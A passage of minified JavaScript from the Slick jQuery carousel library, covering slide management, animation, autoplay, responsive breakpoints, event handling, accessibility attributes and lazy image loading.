activeBreakpoint=null,o.animType=null,o.animProp=null,o.breakpoints=[],o.breakpointSettings=[],o.cssTransitions=!1,o.focussed=!1,o.interrupted=!1,o.hidden="hidden",o.paused=!0,o.positionProp=null,o.respondTo=null,o.rowCount=1,o.shouldClick=!0,o.$slider=t(e),o.$slidesCache=null,o.transformType=null,o.transitionType=null,o.visibilityChange="visibilitychange",o.windowWidth=0,o.windowTimer=null,n=t(e).data("slick")||{},o.options=t.extend({},o.defaults,s,n),o.currentSlide=o.options.initialSlide,o.originalSettings=o.options,void 0!==document.mozHidden?(o.hidden="mozHidden",o.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(o.hidden="webkitHidden",o.visibilityChange="webkitvisibilitychange"),o.autoPlay=t.proxy(o.autoPlay,o),o.autoPlayClear=t.proxy(o.autoPlayClear,o),o.autoPlayIterator=t.proxy(o.autoPlayIterator,o),o.changeSlide=t.proxy(o.changeSlide,o),o.clickHandler=t.proxy(o.clickHandler,o),o.selectHandler=t.proxy(o.selectHandler,o),o.setPosition=t.proxy(o.setPosition,o),o.swipeHandler=t.proxy(o.swipeHandler,o),o.dragHandler=t.proxy(o.dragHandler,o),o.keyHandler=t.proxy(o.keyHandler,o),o.instanceUid=i++,o.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,o.registerBreakpoints(),o.init(!0)}var i=0;return e}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,i,s){var n=this;if("boolean"==typeof i)s=i,i=null;else if(0>i||i>=n.slideCount)return!1;n.unload(),"number"==typeof i?0===i&&0===n.$slides.length?t(e).appendTo(n.$slideTrack):s?t(e).insertBefore(n.$slides.eq(i)):t(e).insertAfter(n.$slides.eq(i)):!0===s?t(e).prependTo(n.$slideTrack):t(e).appendTo(n.$slideTrack),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slides.each(function(e,i){t(i).attr("data-slick-index",e)}),n.$slidesCache=n.$slides,n.reinit()},e.prototype.animateHeight=function(){var t=this;if(1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.animate({height:e},t.options.speed)}},e.prototype.animateSlide=function(e,i){var s={},n=this;n.animateHeight(),!0===n.options.rtl&&!1===n.options.vertical&&(e=-e),!1===n.transformsEnabled?!1===n.options.vertical?n.$slideTrack.animate({left:e},n.options.speed,n.options.easing,i):n.$slideTrack.animate({top:e},n.options.speed,n.options.easing,i):!1===n.cssTransitions?(!0===n.options.rtl&&(n.currentLeft=-n.currentLeft),t({animStart:n.currentLeft}).animate({animStart:e},{duration:n.options.speed,easing:n.options.easing,step:function(t){t=Math.ceil(t),!1===n.options.vertical?(s[n.animType]="translate("+t+"px, 0px)",n.$slideTrack.css(s)):(s[n.animType]="translate(0px,"+t+"px)",n.$slideTrack.css(s))},complete:function(){i&&i.call()}})):(n.applyTransition(),e=Math.ceil(e),!1===n.options.vertical?s[n.animType]="translate3d("+e+"px, 0px, 0px)":s[n.animType]="translate3d(0px,"+e+"px, 0px)",n.$slideTrack.css(s),i&&setTimeout(function(){n.disableTransition(),i.call()},n.options.speed))},e.prototype.getNavTarget=function(){var e=this,i=e.options.asNavFor;return i&&null!==i&&(i=t(i).not(e.$slider)),i},e.prototype.asNavFor=function(e){var i=this.getNavTarget();null!==i&&"object"==typeof i&&i.each(function(){var i=t(this).slick("getSlick");i.unslicked||i.slideHandler(e,!0)})},e.prototype.applyTransition=function(t){var e=this,i={};!1===e.options.fade?i[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:i[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(i):e.$slides.eq(t).css(i)},e.prototype.autoPlay=function(){var t=this;t.autoPlayClear(),t.slideCount>t.options.slidesToShow&&(t.autoPlayTimer=setInterval(t.autoPlayIterator,t.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var t=this;t.autoPlayTimer&&clearInterval(t.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var t=this,e=t.currentSlide+t.options.slidesToScroll;t.paused||t.interrupted||t.focussed||(!1===t.options.infinite&&(1===t.direction&&t.currentSlide+1===t.slideCount-1?t.direction=0:0===t.direction&&(e=t.currentSlide-t.options.slidesToScroll,t.currentSlide-1==0&&(t.direction=1))),t.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=t(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=t(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,i,s=this;if(!0===s.options.dots&&s.slideCount>s.options.slidesToShow){for(s.$slider.addClass("slick-dotted"),i=t("<ul />").addClass(s.options.dotsClass),e=0;e<=s.getDotCount();e+=1)i.append(t("<li />").append(s.options.customPaging.call(this,s,e)));s.$dots=i.appendTo(s.options.appendDots),s.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,i){t(i).attr("data-slick-index",e).data("originalStyling",t(i).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?t('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),(!0===e.options.centerMode||!0===e.options.swipeToSlide)&&(e.options.slidesToScroll=1),t("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var t,e,i,s,n,o,r,a=this;if(s=document.createDocumentFragment(),o=a.$slider.children(),a.options.rows>1){for(r=a.options.slidesPerRow*a.options.rows,n=Math.ceil(o.length/r),t=0;n>t;t++){var l=document.createElement("div");for(e=0;e<a.options.rows;e++){var h=document.createElement("div");for(i=0;i<a.options.slidesPerRow;i++){var c=t*r+(e*a.options.slidesPerRow+i);o.get(c)&&h.appendChild(o.get(c))}l.appendChild(h)}s.appendChild(l)}a.$slider.empty().append(s),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,i){var s,n,o,r=this,a=!1,l=r.$slider.width(),h=window.innerWidth||t(window).width();if("window"===r.respondTo?o=h:"slider"===r.respondTo?o=l:"min"===r.respondTo&&(o=Math.min(h,l)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){n=null;for(s in r.breakpoints)r.breakpoints.hasOwnProperty(s)&&(!1===r.originalSettings.mobileFirst?o<r.breakpoints[s]&&(n=r.breakpoints[s]):o>r.breakpoints[s]&&(n=r.breakpoints[s]));null!==n?null!==r.activeBreakpoint?(n!==r.activeBreakpoint||i)&&(r.activeBreakpoint=n,"unslick"===r.breakpointSettings[n]?r.unslick(n):(r.options=t.extend({},r.originalSettings,r.breakpointSettings[n]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),a=n):(r.activeBreakpoint=n,"unslick"===r.breakpointSettings[n]?r.unslick(n):(r.options=t.extend({},r.originalSettings,r.breakpointSettings[n]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),a=n):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e),a=n),e||!1===a||r.$slider.trigger("breakpoint",[r,a])}},e.prototype.changeSlide=function(e,i){var s,n,o,r=this,a=t(e.currentTarget);switch(a.is("a")&&e.preventDefault(),a.is("li")||(a=a.closest("li")),o=r.slideCount%r.options.slidesToScroll!=0,s=o?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e.data.message){case"previous":n=0===s?r.options.slidesToScroll:r.options.slidesToShow-s,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-n,!1,i);break;case"next":n=0===s?r.options.slidesToScroll:s,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+n,!1,i);break;case"index":var l=0===e.data.index?0:e.data.index||a.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(l),!1,i),a.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(t){var e,i;if(e=this.getNavigableIndexes(),i=0,t>e[e.length-1])t=e[e.length-1];else for(var s in e){if(t<e[s]){t=i;break}i=e[s]}return t},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&t("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",t.proxy(e.interrupt,e,!0)).off("mouseleave.slick",t.proxy(e.interrupt,e,!1)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide)),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),t(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().off("click.slick",e.selectHandler),t(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),t(window).off("resize.slick.slick-"+e.instanceUid,e.resize),t("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),t(window).off("load.slick.slick-"+e.instanceUid,e.setPosition),t(document).off("ready.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",t.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",t.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var t,e=this;e.options.rows>1&&((t=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(t))},e.prototype.clickHandler=function(t){!1===this.shouldClick&&(t.stopImmediatePropagation(),t.stopPropagation(),t.preventDefault())},e.prototype.destroy=function(e){var i=this;i.autoPlayClear(),i.touchObject={},i.cleanUpEvents(),t(".slick-cloned",i.$slider).detach(),i.$dots&&i.$dots.remove(),i.$prevArrow&&i.$prevArrow.length&&(i.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove()),i.$nextArrow&&i.$nextArrow.length&&(i.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove()),i.$slides&&(i.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){t(this).attr("style",t(this).data("originalStyling"))}),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.detach(),i.$list.detach(),i.$slider.append(i.$slides)),i.cleanUpRows(),i.$slider.removeClass("slick-slider"),i.$slider.removeClass("slick-initialized"),i.$slider.removeClass("slick-dotted"),i.unslicked=!0,e||i.$slider.trigger("destroy",[i])},e.prototype.disableTransition=function(t){var e=this,i={};i[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(i):e.$slides.eq(t).css(i)},e.prototype.fadeSlide=function(t,e){var i=this;!1===i.cssTransitions?(i.$slides.eq(t).css({zIndex:i.options.zIndex}),i.$slides.eq(t).animate({opacity:1},i.options.speed,i.options.easing,e)):(i.applyTransition(t),i.$slides.eq(t).css({opacity:1,zIndex:i.options.zIndex}),e&&setTimeout(function(){i.disableTransition(t),e.call()},i.options.speed))},e.prototype.fadeSlideOut=function(t){var e=this;!1===e.cssTransitions?e.$slides.eq(t).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(t),e.$slides.eq(t).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(t){var e=this;null!==t&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(t).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*:not(.slick-arrow)",function(i){i.stopImmediatePropagation();var s=t(this);setTimeout(function(){e.options.pauseOnFocus&&(e.focussed=s.is(":focus"),e.autoPlay())},0)})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide},e.prototype.getDotCount=function(){var t=this,e=0,i=0,s=0;if(!0===t.options.infinite)for(;e<t.slideCount;)++s,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else if(!0===t.options.centerMode)s=t.slideCount;else if(t.options.asNavFor)for(;e<t.slideCount;)++s,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else s=1+Math.ceil((t.slideCount-t.options.slidesToShow)/t.options.slidesToScroll);return s-1},e.prototype.getLeft=function(t){var e,i,s,n=this,o=0;return n.slideOffset=0,i=n.$slides.first().outerHeight(!0),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,o=i*n.options.slidesToShow*-1),n.slideCount%n.options.slidesToScroll!=0&&t+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(t>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(t-n.slideCount))*n.slideWidth*-1,o=(n.options.slidesToShow-(t-n.slideCount))*i*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,o=n.slideCount%n.options.slidesToScroll*i*-1))):t+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(t+n.options.slidesToShow-n.slideCount)*n.slideWidth,o=(t+n.options.slidesToShow-n.slideCount)*i),n.slideCount<=n.options.slidesToShow&&(n.slideOffset=0,o=0),!0===n.options.centerMode&&!0===n.options.infinite?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:!0===n.options.centerMode&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e=!1===n.options.vertical?t*n.slideWidth*-1+n.slideOffset:t*i*-1+o,!0===n.options.variableWidth&&(s=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(t):n.$slideTrack.children(".slick-slide").eq(t+n.options.slidesToShow),e=!0===n.options.rtl?s[0]?-1*(n.$slideTrack.width()-s[0].offsetLeft-s.width()):0:s[0]?-1*s[0].offsetLeft:0,!0===n.options.centerMode&&(s=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(t):n.$slideTrack.children(".slick-slide").eq(t+n.options.slidesToShow+1),e=!0===n.options.rtl?s[0]?-1*(n.$slideTrack.width()-s[0].offsetLeft-s.width()):0:s[0]?-1*s[0].offsetLeft:0,e+=(n.$list.width()-s.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(t){return this.options[t]},e.prototype.getNavigableIndexes=function(){var t,e=this,i=0,s=0,n=[];for(!1===e.options.infinite?t=e.slideCount:(i=-1*e.options.slidesToScroll,s=-1*e.options.slidesToScroll,t=2*e.slideCount);t>i;)n.push(i),i=s+e.options.slidesToScroll,s+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return n},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,i,s=this;return i=!0===s.options.centerMode?s.slideWidth*Math.floor(s.options.slidesToShow/2):0,!0===s.options.swipeToSlide?(s.$slideTrack.find(".slick-slide").each(function(n,o){return o.offsetLeft-i+t(o).outerWidth()/2>-1*s.swipeLeft?(e=o,!1):void 0}),Math.abs(t(e).attr("data-slick-index")-s.currentSlide)||1):s.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(t,e){this.changeSlide({data:{message:"index",index:parseInt(t)}},e)},e.prototype.init=function(e){var i=this;t(i.$slider).hasClass("slick-initialized")||(t(i.$slider).addClass("slick-initialized"),i.buildRows(),i.buildOut(),i.setProps(),i.startLoad(),i.loadSlider(),i.initializeEvents(),i.updateArrows(),i.updateDots(),i.checkResponsive(!0),i.focusHandler()),e&&i.$slider.trigger("init",[i]),!0===i.options.accessibility&&i.initADA(),i.options.autoplay&&(i.paused=!1,i.autoPlay())},e.prototype.initADA=function(){var e=this;e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),e.$slideTrack.attr("role","listbox"),e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(i){t(this).attr({role:"option","aria-describedby":"slick-slide"+e.instanceUid+i})}),null!==e.$dots&&e.$dots.attr("role","tablist").find("li").each(function(i){t(this).attr({role:"presentation","aria-selected":"false","aria-controls":"navigation"+e.instanceUid+i,id:"slick-slide"+e.instanceUid+i})}).first().attr("aria-selected","true").end().find("button").attr("role","button").end().closest("div").attr("role","toolbar"),e.activateADA()},e.prototype.initArrowEvents=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},t.changeSlide),t.$nextArrow.off("click.slick").on("click.slick",{message:"next"},t.changeSlide))},e.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&t("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&t("li",e.$dots).on("mouseenter.slick",t.proxy(e.interrupt,e,!0)).on("mouseleave.slick",t.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",t.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",t.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),t(document).on(e.visibilityChange,t.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),t(window).on("orientationchange.slick.slick-"+e.instanceUid,t.proxy(e.orientationChange,e)),t(window).on("resize.slick.slick-"+e.instanceUid,t.proxy(e.resize,e)),t("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),t(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),t(document).on("ready.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.initUI=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.show(),t.$nextArrow.show()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.show()},e.prototype.keyHandler=function(t){var e=this;t.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===t.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===t.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},e.prototype.lazyLoad=function(){function e(e){t("img[data-lazy]",e).each(function(){var e=t(this),i=t(this).attr("data-lazy"),s=document.createElement("img");s.onload=function(){e.animate({opacity:0},100,function(){e.attr("src",i).animate({opacity:1},200,function(){e.removeAttr("data-lazy").removeClass("slick-loading")}),o.$slider.trigger("lazyLoaded",[o,e,i])})},s.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,e,i])},s.src=i})}var i,s,n,o=this;!0===o.options.centerMode?!0===o.options.infinite?(s=o.currentSlide+(o.options.slidesToShow/2+1),n=s+o.options.slidesToShow+2):(s=Math.max(0,o.currentSlide-(o.options.slidesToShow/2+1)),n=o.options.slidesToShow/2+1+2+o.currentSlide):(s=o.options.infinite?o.options.slidesToShow+o.currentSlide:o.currentSlide,n=Math.ceil(s+o.options.slidesToShow),!0===o.options.fade&&(s>0&&s--,n<=o.slideCount&&n++)),e(o.$slider.find(".slick-slide").slice(s,n)),o.slideCount<=o.options.slidesToShow?(i=o.$slider.find(".slick-slide"),e(i)):o.currentSlide>=o.slideCount-o.options.slidesToShow?(i=o.$slider.find(".slick-cloned").slice(0,o.options.slidesToShow),e(i)):0===o.currentSlide&&(i=o.$slider.find(".slick-cloned").slice(-1*o.options.slidesToShow),e(i))},e.prototype.loadSlider=function(){var t=this;t.setPosition(),t.$slideTrack.css({opacity:1}),t.$slider.removeClass("slick-loading"),t.initUI(),"progressive"===t.options.lazyLoad&&t.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){var t=this;t.checkResponsive(),t.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){var t=this;t.autoPlayClear(),t.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var t=this;t.autoPlay(),t.options.autoplay=!0,t.paused=!1,t.focussed=!1,t.interrupted=!1},e.prototype.postSlide=function(t){var e=this;e.unslicked||(e.$slider.trigger("afterChange",[e,t]),e.animating=!1,e.setPosition(),e.swipeLeft=null,e.options.autoplay&&e.autoPlay(),!0===e.options.accessibility&&e.initADA())},e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(t){t.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var i,s,n,o=this,r=t("img[data-lazy]",o.$slider);r.length?(i=r.first(),s=i.attr("data-lazy"),n=document.createElement("img"),n.onload=function(){i.attr("src",s).removeAttr("data-lazy").removeClass("slick-loading"),!0===o.options.adaptiveHeight&&o.setPosition(),o.$slider.trigger("lazyLoaded",[o,i,s]),o.progressiveLazyLoad()},n.onerror=function(){3>e?setTimeout(function(){o.progressiveLazyLoad(e+1)},500):(i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,i,s]),o.progressiveLazyLoad())},n.src=s):o.$slider.trigger("allImagesLoaded",[o])},e.prototype.refresh=function(e){var i,s,n=this;s=n.slideCount-n.options.slidesToShow,!n.options.infinite&&n.currentSlide>s&&(n.currentSlide=s),n.slideCount<=n.options.slidesToShow&&(n.currentSlide=0),i=n.currentSlide,n.destroy(!0),t.extend(n,n.initials,{currentSlide:i}),n.init(),e||n.changeSlide({data:{message:"index",index:i}},!1)},e.prototype.registerBreakpoints=function(){var e,i,s,n=this,o=n.options.responsive||null;if("array"===t.type(o)&&o.length){n.respondTo=n.options.respondTo||"window";for(e in o)if(s=n.breakpoints.length-1,i=o[e].breakpoint,o.hasOwnProperty(e)){for(;s>=0;)n.breakpoints[s]&&n.breakpoints[s]===i&&n.breakpoints.splice(s,1),s--;n.breakpoints.push(i),n.breakpointSettings[i]=o[e].settings}n.breakpoints.sort(function(t,e){return n.options.mobileFirst?t-e:e-t})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;t(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=t(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(t,e,i){var s=this;return"boolean"==typeof t?(e=t,t=!0===e?0:s.slideCount-1):t=!0===e?--t:t,!(s.slideCount<1||0>t||t>s.slideCount-1)&&(s.unload(),!0===i?s.$slideTrack.children().remove():s.$slideTrack.children(this.options.slide).eq(t).remove(),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slidesCache=s.$slides,void s.reinit())},e.prototype.setCSS=function(t){var e,i,s=this,n={};!0===s.options.rtl&&(t=-t),e="left"==s.positionProp?Math.ceil(t)+"px":"0px",i="top"==s.positionProp?Math.ceil(t)+"px":"0px",n[s.positionProp]=t,!1===s.transformsEnabled?s.$slideTrack.css(n):(n={},!1===s.cssTransitions?(n[s.animType]="translate("+e+", "+i+")",s.$slideTrack.css(n)):(n[s.animType]="translate3d("+e+", "+i+", 0px)",s.$slideTrack.css(n)))},e.prototype.setDimensions=function(){var t=this;!1===t.options.vertical?!0===t.options.centerMode&&t.$list.css({padding:"0px "+t.options.centerPadding}):(t.$list.height(t.$slides.first().outerHeight(!0)*t.options.slidesToShow),!0===t.options.centerMode&&t.$list.css({padding:t.options.centerPadding+" 0px"})),t.listWidth=t.$list.width(),t.listHeight=t.$list.height(),!1===t.options.vertical&&!1===t.options.variableWidth?(t.slideWidth=Math.ceil(t.listWidth/t.options.slidesToShow),t.$slideTrack.width(Math.ceil(t.slideWidth*t.$slideTrack.children(".slick-slide").length))):!0===t.options.variableWidth?t.$slideTrack.width(5e3*t.slideCount):(t.slideWidth=Math.ceil(t.listWidth),t.$slideTrack.height(Math.ceil(t.$slides.first().outerHeight(!0)*t.$slideTrack.children(".slick-slide").length)));var e=t.$slides.first().outerWidth(!0)-t.$slides.first().width();!1===t.options.variableWidth&&t.$slideTrack.children(".slick-slide").width(t.slideWidth-e)},e.prototype.setFade=function(){var e,i=this;i.$slides.each(function(s,n){e=i.slideWidth*s*-1,!0===i.options.rtl?t(n).css({position:"relative",right:e,top:0,zIndex:i.options.zIndex-2,opacity:0}):t(n).css({position:"relative",left:e,top:0,zIndex:i.options.zIndex-2,opacity:0})}),i.$slides.eq(i.currentSlide).css({zIndex:i.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var t=this;if(1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,i,s,n,o,r=this,a=!1;if("object"===t.type(arguments[0])?(s=arguments[0],a=arguments[1],o="multiple"):"string"===t.type(arguments[0])&&(s=arguments[0],n=arguments[1],a=arguments[2],"responsive"===arguments[0]&&"array"===t.type(arguments[1])?o="responsive":void 0!==arguments[1]&&(o="single")),"single"===o)r.options[s]=n;else if("multiple"===o)t.each(s,function(t,e){r.options[t]=e});else if("responsive"===o)for(i in n)if("array"!==t.type(r.options.responsive))r.options.responsive=[n[i]];else{for(e=r.options.responsive.length-1;e>=0;)r.options.responsive[e].breakpoint===n[i].breakpoint&&r.options.responsive.splice(e,1),e--;r.options.responsive.push(n[i])}a&&(r.unload(),r.reinit())},e.prototype.setPosition=function(){var t=this;t.setDimensions(),t.setHeight(),!1===t.options.fade?t.setCSS(t.getLeft(t.currentSlide)):t.setFade(),t.$slider.trigger("setPosition",[t])},e.prototype.setProps=function(){var t=this,e=document.body.style;t.positionProp=!0===t.options.vertical?"top":"left","top"===t.positionProp?t.$slider.addClass("slick-vertical"):t.$slider.removeClass("slick-vertical"),(void 0!==e.WebkitTransition||void 0!==e.MozTransition||void 0!==e.msTransition)&&!0===t.options.useCSS&&(t.cssTransitions=!0),t.options.fade&&("number"==typeof t.options.zIndex?t.options.zIndex<3&&(t.options.zIndex=3):t.options.zIndex=t.defaults.zIndex),void 